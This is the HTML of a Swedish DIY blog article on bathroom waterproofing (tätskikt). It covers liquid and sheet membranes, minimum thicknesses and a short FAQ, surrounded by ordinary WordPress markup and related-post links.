!important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://hemmafixaren.se/wp-content/themes/klikko8_e_04_06_2025/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='app-style-css' href='https://hemmafixaren.se/wp-content/themes/klikko8_e_04_06_2025/assets/css/app.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://hemmafixaren.se/wp-content/themes/klikko8_e_04_06_2025/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src="https://hemmafixaren.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src="https://hemmafixaren.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hemmafixaren.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hemmafixaren.se/wp-json/wp/v2/posts/2921" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hemmafixaren.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://hemmafixaren.se/?p=2921' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hemmafixaren.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhemmafixaren.se%2Ftatskikt-badrum-en-grundlig-oversikt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hemmafixaren.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhemmafixaren.se%2Ftatskikt-badrum-en-grundlig-oversikt%2F&#038;format=xml" />

    <script type="application/ld+json">
        {
          "@context": "https://schema.org",
          "@type": "NewsArticle",
          "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://hemmafixaren.se/tatskikt-badrum-en-grundlig-oversikt/"
          },
          "headline": "Tätskikt Badrum: En Grundlig Översikt",
          "image": "https://hemmafixaren.se/wp-content/uploads/2023/09/pixabay-3857471.jpeg",
          "datePublished": "2023-09-20T04:27:19+02:00",
          "dateModified":  "2025-08-25T06:52:29+02:00",
          "author": {
            "@type": "Person",
            "name": "Jon Larsson"
          },
          "publisher": {
             "@type": "Organization",
             "name": "Hemmafixaren | Tips och tricks för hemmafixare",
             "logo": {
                "@type": "ImageObject",
                "url": "https://hemmafixaren.se/wp-content/themes/klikko8_e_04_06_2025/assets/images/favicon.png"
             }
          }
        }
    </script>

    <link rel="icon" href="https://hemmafixaren.se/wp-content/uploads/2019/10/Fav_ico.png" sizes="32x32" />
<link rel="icon" href="https://hemmafixaren.se/wp-content/uploads/2019/10/Fav_ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hemmafixaren.se/wp-content/uploads/2019/10/Fav_ico.png" />
<meta name="msapplication-TileImage" content="https://hemmafixaren.se/wp-content/uploads/2019/10/Fav_ico.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-2921 single-format-standard wp-theme-klikko8_e_04_06_2025">
<header id="el-navigation" class="el-header-nav">
    <div class="el-container">
        <div class="el-nav__body">
            <div id="el-burger-nav" class="el-nav__burger">
                <i class="el-burger-item"></i>
                <i class="el-burger-item"></i>
                <i class="el-burger-item"></i>
                <div class="el-burger-name">
                    Menu                </div>
            </div>

            <div class="el-nav__logo">
                <a href="https://hemmafixaren.se" class="el-logo">
                    <span class="el-site-name">
                        hemmafixaren.<span>se</span>                    </span>
                </a>
            </div>
            <div class="el-nav__menu">
                <div class="menu-klikko-main-menu-container"><ul id="menu-klikko-main-menu" class="menu"><li id="menu-item-3472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3472"><a href="https://hemmafixaren.se/annonsering/">Annonsering</a></li>
<li id="menu-item-3473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3473"><a href="https://hemmafixaren.se/om-oss/">Om oss</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3474"><a rel="privacy-policy" href="https://hemmafixaren.se/cookies/">Cookies</a></li>
<li id="menu-item-3475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3475"><a href="https://hemmafixaren.se/kontakta-oss/">Kontakta oss</a></li>
</ul></div>            </div>
        </div>
    </div>
</header>
<main class="el-main">
    <div class="el-top-banner">
    <div id="HeaderWideBanner970" class="el-banner-l"></div>
</div>    <div class="el-outer-container">
        <div class="el-left-banner-block">
    <div id="LeftSidebarScrollBanner300" class="el-banner"></div>
</div>        <div class="el-inner-container">
            <div class="el-content">
<div class="el-row">
    <article class="el-single__body">
        
    <a href="https://hemmafixaren.se/category/redaktionel/"
       class="el-single__cat el-cat-big">
        redaktionel    </a>

    <div class="el-post-info">
    <span class="el-post-info__date el-font-xs el-bold">
        20. September 2023    </span>
    <span class="el-post-info__author el-font-xs el-bold">
        by <span><a href="https://hemmafixaren.se/author/jon_larsson/">Jon Larsson</a></span>    </span>
</div>        <h1 class="el-single__title">
            Tätskikt Badrum: En Grundlig Översikt        </h1>
        <div class="el-single__thumbnail">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2023/09/pixabay-3857471.jpeg"
             alt="Tätskikt Badrum: En Grundlig Översikt"
             class="el-img-cover"
        >
            </div>
                <div class="el-single__content el-main-content el-font-s el-line-1-5">
            <p>Tätskikt badrum: För en vattentät och hållbar miljö</p>
<p>Att ha ett pålitligt tätskikt i badrummet är av yttersta vikt för att förebygga fuktproblem och vattenskador. Ett väl installerat tätskikt håller vatten borta från underliggande material och förhindrar därmed att fukt tränger in i väggar, golv och tak. I denna artikel kommer vi att gå igenom vad ett tätskikt är, vilka olika typer av tätskikt som finns, och diskutera för- och nackdelar med olika metoder och material.</p>
<h2>Vad är ett tätskikt badrum?</h2>
<p>Ett tätskikt i badrummet är en barriär som appliceras på ytor som utsätts för vattenexponering. Det är en vattentät skiktning som förhindrar att fukt tränger in i väggar, golv och tak och orsakar skador. Tätskiktet fungerar som en skyddande membran och kräver korrekt installation för att vara effektivt.</p>
<h2>Typer av tätskikt</h2>
<p>
                         <picture><source srcset="https://wsnonline.dk/storage/image-gallery-images/pixabay-2094684.webp" type="image/webp"><source srcset="https://wsnonline.dk/storage/image-gallery-images/pixabay-2094684.webp" type="image/jpeg"><img decoding="async" style="max-width: 400px!important; height: auto!important;display: block!important; margin-left: auto!important; margin-right: auto!important;" src="https://wsnonline.dk/storage/image-gallery-images/pixabay-2094684.jpeg" alt="bathroom">
                         </picture></p>
<p>Det finns flera olika typer av tätskikt för badrum, men två av de mest populära metoderna är flytande tätskikt och tätskikt i plattform. Flytande tätskikt är en vätska som penslas, rullas eller sprutas på ytan och bildar en tät barriär. Plattformstätskikt är förmonterade tätskikt som är självhäftande och läggs på ytan. Dessa kan vara i form av mattor, skivor eller rullar.</p>
<h2>Kvantitativa mätningar om tätskikt</h2>
<p>Att förstå de kvantitativa mätningarna av tätskikt är viktigt för att säkerställa att rätt produkter och tjocklekar används. Enligt branschstandarder bör tätskikt för kakelbelagda ytor ha en tjocklek på minst 0,5 mm. För våtrumsgolv bör tätskiktets tjocklek vara minst 0,7 mm. Det är också viktigt att kontrollera att tätskiktets yta täcker hela den utsatta ytan för att undvika eventuella läckagepunkter.</p>
<h2>Skilj olika tätskikt badrum åt</h2>
<p>De olika typerna av tätskikt skiljer sig åt i termer av installation, material och säkerhetsfunktioner. Flytande tätskikt kan vara enklare att applicera och kan anpassas till ojämna ytor, medan plattformstätskikt kan vara snabbare att installera. Vissa tätskikt är även mer elastiska än andra, vilket gör dem mer flexibla vid rörelser och minskar risken för sprickbildning.</p>
<p>Historiska genomgång av för- och nackdelar med tätskikt badrum</p>
<p>De tidigare använda materialen för tätskikt i badrum, som till exempel tätskikt i duk, hade vissa nackdelar såsom att de kunde bli styva och spricka över tid. Men med dagens teknik har vi tillgång till mer avancerade material som ger långvarig skydd och flexibla egenskaper. Moderna tätskikt är också hållbara och har en längre livslängd än tidigare material.</p>
<p>För att ge en mer ingående förståelse, kan ni titta på följande <span style="width:560px;height:315px;display:block;margin:20px auto 40px;" class="fx-youtube-iframe-box"><br />
                                <iframe style="display:block;margin:auto;border: unset;" width="560" height="315" src="https://www.youtube.com/embed/5u32og_mmpc"
                                            title="bathroom" frameborder="0"
                                            allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen><br />
                                </iframe><br />
                            </span> videoklipp <span style="width:560px;height:315px;display:block;margin:20px auto 40px;" class="fx-youtube-iframe-box"><br />
                                <iframe style="display:block;margin:auto;border: unset;" width="560" height="315" src="https://www.youtube.com/embed/gOJqrzNm6LI"
                                            title="bathroom" frameborder="0"
                                            allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen><br />
                                </iframe><br />
                            </span> om hur ett korrekt tätskikt installeras i ett badrum.</p>
<p>Sammanfattningsvis är det viktigt att noggrant välja och installera rätt tätskikt för att säkerställa en vattentät och hållbar badrumsyta. Genom att ha huvudfokus på ett ordentligt tätskikt kan vi skydda våra badrum från fuktrelaterade problem och njuta av ett vackert och funktionellt utrymme under många år framöver.</p>
<div class="schema-faq-wrapper">
<h2 style="text-align: center; margin-bottom: 20px;"><span style="border: 1px solid black; padding: 10px 50px;">FAQ</span><br />
		</h2>
<div itemscope itemtype="https://schema.org/FAQPage" style="border: 1px solid black; padding: 20px;">
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span itemprop="name">Hur tjockt bör ett tätskikt vara för kakelbelagda ytor och våtrumsgolv?</span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">Enligt branschstandarder bör tätskikt för kakelbelagda ytor ha en tjocklek på minst 0,5 mm. För våtrumsgolv bör tätskiktets tjocklek vara minst 0,7 mm.</div>
</p></div>
</p></div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span itemprop="name">Vad är ett tätskikt badrum?</span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">Ett tätskikt i badrummet är en vattentät barriär som appliceras på ytor som utsätts för vattenexponering. Det förhindrar att fukt tränger in i väggar, golv och tak och orsakar skador.</div>
</p></div>
</p></div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span itemprop="name">Vilka typer av tätskikt finns det för badrum?</span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">Två populära typer av tätskikt är flytande tätskikt och tätskikt i plattform. Flytande tätskikt appliceras som en vätska och bildar en tät barriär. Plattformstätskikt är förmonterade tätskikt som är självhäftande och läggs på ytan.</div>
</p></div>
</p></div>
</p></div>
</p></div>
        </div>
        
    <div class="el-section-sitemap">
        <a href="https://hemmafixaren.se/sitemap/" class="el-sitemap-title">
            Läs fler inlägg här        </a>
    </div>

        </article>
    <div class="el-separator"></div>
    <aside class="el-aside-posts">
                    <div class="el-aside-track">
                
<div class="el-card-aside">
    <div class="el-card-aside__head el-card-img">
        <a href="https://hemmafixaren.se/upptack-hemligheterna-bakom-att-valja-ratt-hustillverkare/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2025/12/6815ff68b7fb9.png"
             alt="Upptäck hemligheterna bakom att välja rätt hustillverkare"
             class="el-img-cover"
        >
    
    <a href="https://hemmafixaren.se/category/inspiration/"
       class="el-card-aside__cat el-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="el-card-aside__date el-font-xxs el-bold">
        09. December 2025    </p>
    <a href="https://hemmafixaren.se/upptack-hemligheterna-bakom-att-valja-ratt-hustillverkare/" class="el-card-aside__title el-short-title el-font-m el-bold">
        Upptäck hemligheterna bakom att välja rätt hustillverkare    </a>
</div>
<div class="el-card-aside">
    <div class="el-card-aside__head el-card-img">
        <a href="https://hemmafixaren.se/forstaelse-for-komfortkyla-i-kommersiella-fastigheter/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2025/12/681e385f1733c.jpeg"
             alt="Förståelse för komfortkyla i kommersiella fastigheter"
             class="el-img-cover"
        >
    
    <a href="https://hemmafixaren.se/category/inspiration/"
       class="el-card-aside__cat el-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="el-card-aside__date el-font-xxs el-bold">
        07. November 2025    </p>
    <a href="https://hemmafixaren.se/forstaelse-for-komfortkyla-i-kommersiella-fastigheter/" class="el-card-aside__title el-short-title el-font-m el-bold">
        Förståelse för komfortkyla i kommersiella fastigheter    </a>
</div>
<div class="el-card-aside">
    <div class="el-card-aside__head el-card-img">
        <a href="https://hemmafixaren.se/att-hyra-en-lagenhet-i-kristianstad-allt-du-behover-veta/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2025/10/67233d4706d9b.jpeg"
             alt="Att hyra en lägenhet i Kristianstad: Allt du behöver veta"
             class="el-img-cover"
        >
    
    <a href="https://hemmafixaren.se/category/inspiration/"
       class="el-card-aside__cat el-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="el-card-aside__date el-font-xxs el-bold">
        31. October 2025    </p>
    <a href="https://hemmafixaren.se/att-hyra-en-lagenhet-i-kristianstad-allt-du-behover-veta/" class="el-card-aside__title el-short-title el-font-m el-bold">
        Att hyra en lägenhet i Kristianstad: Allt du behöver veta    </a>
</div>
<div class="el-card-aside">
    <div class="el-card-aside__head el-card-img">
        <a href="https://hemmafixaren.se/organisera-hemma-skapa-ordning-och-harmoni/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2025/10/pixabay-9014856.jpeg"
             alt="Organisera hemma: Skapa ordning och harmoni"
             class="el-img-cover"
        >
    
    <a href="https://hemmafixaren.se/category/inspiration/"
       class="el-card-aside__cat el-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="el-card-aside__date el-font-xxs el-bold">
        29. October 2025    </p>
    <a href="https://hemmafixaren.se/organisera-hemma-skapa-ordning-och-harmoni/" class="el-card-aside__title el-short-title el-font-m el-bold">
        Organisera hemma: Skapa ordning och harmoni    </a>
</div>
<div class="el-card-aside">
    <div class="el-card-aside__head el-card-img">
        <a href="https://hemmafixaren.se/uterum-med-glastak-en-perfekt-tillflyktsort-aret-om/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2025/10/7UyJMlbFK4k.jpeg"
             alt="Uterum med glastak: En perfekt tillflyktsort året om"
             class="el-img-cover"
        >
    
    <a href="https://hemmafixaren.se/category/inspiration/"
       class="el-card-aside__cat el-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="el-card-aside__date el-font-xxs el-bold">
        04. October 2025    </p>
    <a href="https://hemmafixaren.se/uterum-med-glastak-en-perfekt-tillflyktsort-aret-om/" class="el-card-aside__title el-short-title el-font-m el-bold">
        Uterum med glastak: En perfekt tillflyktsort året om    </a>
</div>
<div class="el-card-aside">
    <div class="el-card-aside__head el-card-img">
        <a href="https://hemmafixaren.se/varmvattenberedare-installation-vad-du-behover-veta/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2025/10/pixabay-7593637.jpeg"
             alt="Varmvattenberedare-installation: Vad du behöver veta"
             class="el-img-cover"
        >
    
    <a href="https://hemmafixaren.se/category/inspiration/"
       class="el-card-aside__cat el-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="el-card-aside__date el-font-xxs el-bold">
        04. October 2025    </p>
    <a href="https://hemmafixaren.se/varmvattenberedare-installation-vad-du-behover-veta/" class="el-card-aside__title el-short-title el-font-m el-bold">
        Varmvattenberedare-installation: Vad du behöver veta    </a>
</div>
<div class="el-card-aside">
    <div class="el-card-aside__head el-card-img">
        <a href="https://hemmafixaren.se/fordelarna-med-solceller-och-batterilagring/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2025/12/pixabay-543508.jpeg"
             alt="Fördelarna med solceller och batterilagring"
             class="el-img-cover"
        >
    
    <a href="https://hemmafixaren.se/category/inspiration/"
       class="el-card-aside__cat el-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="el-card-aside__date el-font-xxs el-bold">
        17. September 2025    </p>
    <a href="https://hemmafixaren.se/fordelarna-med-solceller-och-batterilagring/" class="el-card-aside__title el-short-title el-font-m el-bold">
        Fördelarna med solceller och batterilagring    </a>
</div>
<div class="el-card-aside">
    <div class="el-card-aside__head el-card-img">
        <a href="https://hemmafixaren.se/mosaik-klinker-en-varld-av-kreativitet-och-funktionalitet/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2025/09/r0seLZRIEuA.jpeg"
             alt="Mosaik-klinker: En värld av kreativitet och funktionalitet"
             class="el-img-cover"
        >
    
    <a href="https://hemmafixaren.se/category/inspiration/"
       class="el-card-aside__cat el-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="el-card-aside__date el-font-xxs el-bold">
        06. September 2025    </p>
    <a href="https://hemmafixaren.se/mosaik-klinker-en-varld-av-kreativitet-och-funktionalitet/" class="el-card-aside__title el-short-title el-font-m el-bold">
        Mosaik-klinker: En värld av kreativitet och funktionalitet    </a>
</div>
<div class="el-card-aside">
    <div class="el-card-aside__head el-card-img">
        <a href="https://hemmafixaren.se/fordelar-med-att-valja-en-luftvarmepump/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2025/08/671fa5ae8b994.jpeg"
             alt="Fördelar med att välja en luftvärmepump"
             class="el-img-cover"
        >
    
    <a href="https://hemmafixaren.se/category/inspiration/"
       class="el-card-aside__cat el-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="el-card-aside__date el-font-xxs el-bold">
        03. August 2025    </p>
    <a href="https://hemmafixaren.se/fordelar-med-att-valja-en-luftvarmepump/" class="el-card-aside__title el-short-title el-font-m el-bold">
        Fördelar med att välja en luftvärmepump    </a>
</div>
<div class="el-card-aside">
    <div class="el-card-aside__head el-card-img">
        <a href="https://hemmafixaren.se/professionell-flyttfirma-i-stockholm-for-ditt-nasta-adressbyte/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2025/08/6720d8d1f0e05.jpeg"
             alt="Professionell flyttfirma i Stockholm för ditt nästa adressbyte"
             class="el-img-cover"
        >
    
    <a href="https://hemmafixaren.se/category/inspiration/"
       class="el-card-aside__cat el-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="el-card-aside__date el-font-xxs el-bold">
        02. August 2025    </p>
    <a href="https://hemmafixaren.se/professionell-flyttfirma-i-stockholm-for-ditt-nasta-adressbyte/" class="el-card-aside__title el-short-title el-font-m el-bold">
        Professionell flyttfirma i Stockholm för ditt nästa adressbyte    </a>
</div>
<div class="el-card-aside">
    <div class="el-card-aside__head el-card-img">
        <a href="https://hemmafixaren.se/persienner-i-stockholm-din-guide-till-det-perfekta-solskyddet/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2025/08/671f8f7413bbd.jpeg"
             alt="Persienner i Stockholm: Din guide till det perfekta solskyddet"
             class="el-img-cover"
        >
    
    <a href="https://hemmafixaren.se/category/inspiration/"
       class="el-card-aside__cat el-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="el-card-aside__date el-font-xxs el-bold">
        01. August 2025    </p>
    <a href="https://hemmafixaren.se/persienner-i-stockholm-din-guide-till-det-perfekta-solskyddet/" class="el-card-aside__title el-short-title el-font-m el-bold">
        Persienner i Stockholm: Din guide till det perfekta solskyddet    </a>
</div>
<div class="el-card-aside">
    <div class="el-card-aside__head el-card-img">
        <a href="https://hemmafixaren.se/kylanlaggning-en-oumbarlig-komponent-for-moderna-byggnader/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2025/07/681e385f1733c.jpeg"
             alt="Kylanläggning: En oumbärlig komponent för moderna byggnader"
             class="el-img-cover"
        >
    
    <a href="https://hemmafixaren.se/category/inspiration/"
       class="el-card-aside__cat el-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="el-card-aside__date el-font-xxs el-bold">
        13. July 2025    </p>
    <a href="https://hemmafixaren.se/kylanlaggning-en-oumbarlig-komponent-for-moderna-byggnader/" class="el-card-aside__title el-short-title el-font-m el-bold">
        Kylanläggning: En oumbärlig komponent för moderna byggnader    </a>
</div>            </div>
            </aside>
</div>

<div class="el-inner-content-banner el-banner-big">
    <div id="BodyBottomWideBanner970" class="el-banner-l"></div>
    <div id="BodyBottomWideBanner728" class="el-banner-m"></div>
    <div id="BodyBottomMobileBanner320" class="el-banner-s"></div>
</div>
    <div class="el-category-posts">
        <h2 class="el-related-articles">
            Fler nyheter        </h2>
        <div class="el-row">
                            <div class="el-col-sm-6 el-col-md-4">
                    <div class="el-card-md">
    <div class="el-card-md__head el-card-img">
        <a href="https://hemmafixaren.se/bygga-koja-barnrum-en-guide-till-att-skapa-en-magisk-lekmiljo-for-ditt-barn/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2024/01/pixabay-4211417-4.jpeg"
             alt="Bygga koja barnrum - En guide till att skapa en magisk lekmiljö för ditt barn"
             class="el-img-cover"
        >
            </a>
        
    <a href="https://hemmafixaren.se/category/redaktionel/"
       class="el-card-md__cat el-cat-abs">
        redaktionel    </a>

        </div>
    <p class="el-card-md__date el-font-xxs el-bold">
        18. January 2024    </p>
    <a href="https://hemmafixaren.se/bygga-koja-barnrum-en-guide-till-att-skapa-en-magisk-lekmiljo-for-ditt-barn/" class="el-short-title el-font-m el-bold el-line-1-2">
        Bygga koja barnrum - En guide till att skapa en magisk lekmiljö för ditt barn    </a>
</div>                </div>
                            <div class="el-col-sm-6 el-col-md-4">
                    <div class="el-card-md">
    <div class="el-card-md__head el-card-img">
        <a href="https://hemmafixaren.se/inspiration-till-barnrum-for-tjejer-i-aldern-10-ar/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2024/01/pixabay-2562199-1.jpeg"
             alt="Inspiration till barnrum för tjejer i åldern 10 år"
             class="el-img-cover"
        >
            </a>
        
    <a href="https://hemmafixaren.se/category/redaktionel/"
       class="el-card-md__cat el-cat-abs">
        redaktionel    </a>

        </div>
    <p class="el-card-md__date el-font-xxs el-bold">
        18. January 2024    </p>
    <a href="https://hemmafixaren.se/inspiration-till-barnrum-for-tjejer-i-aldern-10-ar/" class="el-short-title el-font-m el-bold el-line-1-2">
        Inspiration till barnrum för tjejer i åldern 10 år    </a>
</div>                </div>
                            <div class="el-col-sm-6 el-col-md-4">
                    <div class="el-card-md">
    <div class="el-card-md__head el-card-img">
        <a href="https://hemmafixaren.se/barnrum-dela-rum-en-guide-for-foraldrar-som-vill-minska-pa-rumsbehovet/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2024/01/pixabay-4790959.jpeg"
             alt="Barnrum Dela Rum: En Guide för Föräldrar som Vill Minska på Rumsbehovet"
             class="el-img-cover"
        >
            </a>
        
    <a href="https://hemmafixaren.se/category/redaktionel/"
       class="el-card-md__cat el-cat-abs">
        redaktionel    </a>

        </div>
    <p class="el-card-md__date el-font-xxs el-bold">
        18. January 2024    </p>
    <a href="https://hemmafixaren.se/barnrum-dela-rum-en-guide-for-foraldrar-som-vill-minska-pa-rumsbehovet/" class="el-short-title el-font-m el-bold el-line-1-2">
        Barnrum Dela Rum: En Guide för Föräldrar som Vill Minska på Rumsbehovet    </a>
</div>                </div>
                            <div class="el-col-sm-6 el-col-md-4">
                    <div class="el-card-md">
    <div class="el-card-md__head el-card-img">
        <a href="https://hemmafixaren.se/inredning-barnrum-skapa-en-rolig-och-funktionell-miljo-for-ditt-barn/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2024/01/e1Q-ZCzDuUQ.jpeg"
             alt="Inredning barnrum: Skapa en rolig och funktionell miljö för ditt barn"
             class="el-img-cover"
        >
            </a>
        
    <a href="https://hemmafixaren.se/category/redaktionel/"
       class="el-card-md__cat el-cat-abs">
        redaktionel    </a>

        </div>
    <p class="el-card-md__date el-font-xxs el-bold">
        17. January 2024    </p>
    <a href="https://hemmafixaren.se/inredning-barnrum-skapa-en-rolig-och-funktionell-miljo-for-ditt-barn/" class="el-short-title el-font-m el-bold el-line-1-2">
        Inredning barnrum: Skapa en rolig och funktionell miljö för ditt barn    </a>
</div>                </div>
                            <div class="el-col-sm-6 el-col-md-4">
                    <div class="el-card-md">
    <div class="el-card-md__head el-card-img">
        <a href="https://hemmafixaren.se/forvaring-av-leksaker-i-barnrummet-ar-en-viktig-och-praktisk-aspekt-av-att-ha-barn-i-hemmet/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2024/01/pixabay-6895867-1.jpeg"
             alt="Förvaring av leksaker i barnrummet är en viktig och praktisk aspekt av att ha barn i hemmet"
             class="el-img-cover"
        >
            </a>
        
    <a href="https://hemmafixaren.se/category/redaktionel/"
       class="el-card-md__cat el-cat-abs">
        redaktionel    </a>

        </div>
    <p class="el-card-md__date el-font-xxs el-bold">
        17. January 2024    </p>
    <a href="https://hemmafixaren.se/forvaring-av-leksaker-i-barnrummet-ar-en-viktig-och-praktisk-aspekt-av-att-ha-barn-i-hemmet/" class="el-short-title el-font-m el-bold el-line-1-2">
        Förvaring av leksaker i barnrummet är en viktig och praktisk aspekt av att ha barn i hemmet    </a>
</div>                </div>
                            <div class="el-col-sm-6 el-col-md-4">
                    <div class="el-card-md">
    <div class="el-card-md__head el-card-img">
        <a href="https://hemmafixaren.se/platsbyggd-sang-for-barnrum-en-guide-till-en-praktisk-och-estetisk-losning-for-ditt-barns-rum/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2024/01/pixabay-286784.jpeg"
             alt="Platsbyggd säng för barnrum - En guide till en praktisk och estetisk lösning för ditt barns rum"
             class="el-img-cover"
        >
            </a>
        
    <a href="https://hemmafixaren.se/category/redaktionel/"
       class="el-card-md__cat el-cat-abs">
        redaktionel    </a>

        </div>
    <p class="el-card-md__date el-font-xxs el-bold">
        17. January 2024    </p>
    <a href="https://hemmafixaren.se/platsbyggd-sang-for-barnrum-en-guide-till-en-praktisk-och-estetisk-losning-for-ditt-barns-rum/" class="el-short-title el-font-m el-bold el-line-1-2">
        Platsbyggd säng för barnrum - En guide till en praktisk och estetisk lösning för ditt barns rum    </a>
</div>                </div>
                    </div>
    </div>
</div>
</div>
<div class="el-right-banner-block">
